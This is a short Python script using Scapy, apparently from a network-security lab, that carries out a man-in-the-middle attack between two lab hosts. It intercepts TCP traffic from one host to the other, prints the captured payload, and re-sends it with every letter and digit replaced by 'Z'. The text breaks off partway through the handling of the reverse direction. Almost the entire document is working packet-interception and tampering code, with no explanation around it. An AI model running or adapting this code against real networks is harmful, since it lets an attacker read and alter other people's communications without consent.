 #!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"
print("LAUNCHING MITM ATTACK.........")
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)
         if pkt[TCP].payload:
             data = pkt[TCP].payload.load
             print("*** %s, length: %d" % (data, len(data)))
             newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())
             send(newpkt/newdata)
         else:
             send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A: